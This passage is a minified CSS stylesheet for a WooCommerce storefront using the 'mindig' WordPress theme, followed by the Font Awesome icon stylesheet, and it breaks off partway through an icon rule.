.widget.woocommerce.widget_products ul li .product_price{margin-top:5px;}
.widget.woocommerce ul.product_list_widget a span.product_title{padding-top:10px;}
.widget.woocommerce.widget_recently_viewed_products ins,
.widget.woocommerce.widget_products ins,
.widget.woocommerce.widget_top_rated_products ins,
.widget.yit_products_category ins{text-decoration:none;}
.widget.woocommerce.widget_products ul li .product_price del .amount,
.widget.yit_products_category ul li .product_price del .amount{margin-right:5px;}
.widget.woocommerce.widget_recent_reviews .reviewer{display:block;font-size:12px;}
.widget.woocommerce.widget_recent_reviews .star-rating, .widget.woocommerce.widget_top_rated_products .star-rating{display:block;clear:none;margin:3px 0;}
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating{float:none;}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a{display:block;}
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a{margin-bottom:5px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin-bottom:20px;}
.woocommerce-message{border:1px solid #dee09a;}
.woocommerce-info, .woocommerce.single-product .woocommerce-message{border:1px solid #dddddd;}
.woocommerce-error{border:1px solid #fdc1b1;}
.woocommerce-error{list-style:none;}
.woocommerce-error li{color:#c65132 !important;}
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before{content:'';position:absolute;width:26px;height:26px;left:12px;top:12px;}
.woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
.woocommerce.single-product .woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -84px no-repeat;}
.woocommerce-error:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
.woocommerce-info:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
.woocommerce-message .button.wc-forward, .woocommerce-error .button.wc-forward{position:absolute;top:7px;right:8px;}
#wp-social-login-connect-with{margin-top:20px;display:block;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description{display:none;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description.show-in-grid,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description.show-in-grid{display:block;}
.single-product.woocommerce .thumbnails .owl-prev, .single-product.woocommerce .thumbnails .owl-next{display:none;cursor:pointer;width:27px;height:26px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slider-magnifier-arrow.png) no-repeat left center;position:absolute;top:48%;margin-top:-2px;}
.single-product.woocommerce .thumbnails .owl-next{background-position:right center;right:0px;}
.single-product.woocommerce .thumbnails .owl-prev{background-position:left center;left:0px;}
.single-product.woocommerce .thumbnails:hover .owl-prev, .single-product.woocommerce .thumbnails:hover .owl-next{display:block;}
#reviews div.box.info-box.woocommerce-verification-required{width:50%;display:inline-block;}
.quick-view-overlay{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:10000;opacity:0;background:rgba(0, 0, 0, 0.8);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;text-align:center;}
.quick-view-overlay.open{visibility:visible;opacity:1;}
.quick-view-overlay:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0;}
.quick-view-overlay .content-wrapper{display:inline-block;vertical-align:middle;width:1000px;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.quick-view-overlay.open .content-wrapper{visibility:visible;}
.quick-view-overlay .main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;background:#fff;-webkit-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);}
.quick-view-overlay.open .main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;}
.quick-view-overlay.product-quick-view .slider-quick-view-container{position:relative;overflow:hidden;}
.quick-view-overlay.product-quick-view .slider-quick-view img{width:100%;height:auto;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev,
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{position:absolute;width:25px;height:25px;top:45%;border:2px solid;border-radius:3px;line-height:21px;text-align:center;cursor:pointer;z-index:999;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev{left:-50px;-webkit-transition:left 150ms ease-in-out 150ms;-moz-transition:left 150ms ease-in-out 150ms;-o-transition:left 150ms ease-in-out 150ms;transition:left 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-prev{left:10px;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{right:-50px;-webkit-transition:right 150ms ease-in-out 150ms;-moz-transition:right 150ms ease-in-out 150ms;-o-transition:right 150ms ease-in-out 150ms;transition:right 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-next{right:10px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images{width:50%;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product{margin-bottom:0;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary{padding:30px 20px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary .rating-single-product,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary div.product-share{text-align:left;float:none;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart{margin-bottom:30px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce .woocommerce-message{margin-top:30px;}
.quick-view-overlay.product-quick-view a.overlay-close.remove{width:20px;height:20px;position:absolute;top:6px;right:6px;opacity:1;cursor:pointer;float:right;font-size:21px;font-weight:700;line-height:1;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);}
.quick-view-overlay.product-quick-view a.overlay-close.remove:before{content:"\f00d";font-family:'FontAwesome'!important;}
.quick-view-overlay .single-product.woocommerce div.product div.images span.added_to_cart_ico{position:absolute;z-index:400;top:0;left:0}
.quick-view-overlay.product-quick-view .thumbnails{display:none;}
li.type-product:hover div.product-actions-wrapper{z-index:99999999999999999;}
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/search.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
#customer_login .col-1{float:left;width:50%;padding:0 15px;margin-bottom:50px;}
#customer_login .col-2{float:right;width:50%;}
nav.woocommerce-MyAccount-navigation{float:left;width:25%;}
div.woocommerce-MyAccount-content{float:left;width:75%;}
div.woocommerce-MyAccount-content{padding:0 30px;}
.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button.button{margin-top:-9px;float:right;}
form.cart-page{margin-left:0;padding-left:0;float:left;}
.woocommerce-cart .cart-user-info{margin-right:0;padding-right:0;float:right;}
.woocommerce-shipping-calculator-box{margin-bottom:30px;float:left;margin-left:0;padding-left:0;}
.woocommerce .after-cart .woocommerce-shipping-calculator h3.head{margin-top:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:none;}
#reviews #comments ol.commentlist li{padding-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{padding-bottom:0px;}
a.track-button{display:inline !important;height:auto !important;padding:7px 18px !important;margin-right:10px;}
#tab-reviews div.reply{float:none;}
#tab-reviews #review_form_wrapper{margin-top:48px;}
#tab-reviews .reply.review-actions{text-align:right;}
#tab-reviews div.reply:not(.review-actions){display:inline-block;}
#tab-reviews div.review-inappropriate{display:inline-block;float:none;vertical-align:middle;margin-right:2px;}
#reviews #comments ol.commentlist li{list-style:none;}
ul.products .product-buttons input.quantity{display:none;}
.autocomplete-suggestion.autocomplete-selected{background:#f2f2f2;}
.search_mini_content .sbHolder .sbOptions{z-index:999;}
#yith-ajaxsearchform input[type="submit"]{border-style:solid;}
.sidebar .yith-ajaxsearch-filters{display:block!important;margin-bottom:10px;}
#yith-s{max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid rgb(219, 219, 219);}
ul.products .variations_form.cart{display:inline-block;}
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-next{display:block !important;opacity:1;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;}
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-next{display:block !important;opacity:0;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;text-indent:-99999px;}
div.product .ywpc-countdown{margin-left:30px;}
.ywpc-widget-products li.product{width:100% !important;padding:0;}
.single-product .woocommerce-product-gallery{width:58% !important;margin-left:0px !important;}
.single-product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger{display:none;}
.single-product .flex-viewport{border:1px solid #dbdbdb;margin-bottom:10px;}
.single-product .flex-viewport > .woocommerce-product-gallery{margin-top:0px;margin-left:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .onsale-icon{margin:0;left:0px;right:auto;top:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img.wp-post-image{width:100% !important;}
.single-product ol.flex-control-nav.flex-control-thumbs{margin:0 !important;position:static;}
.single-product ol.flex-control-nav.flex-control-thumbs li{width:19%;margin:0px 1% 5px 0px !important;float:left;display:block;}
.single-product ol.flex-control-nav.flex-control-thumbs li img{width:100%;height:auto;border:1px solid #dbdbdb;margin-right:10px;cursor:pointer;}
.single-product .woocommerce-product-details__short-description{border-top:1px solid #dbdbdb;}
.single-product .woocommerce-product-details__short-description p{padding:15px 0 25px;}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{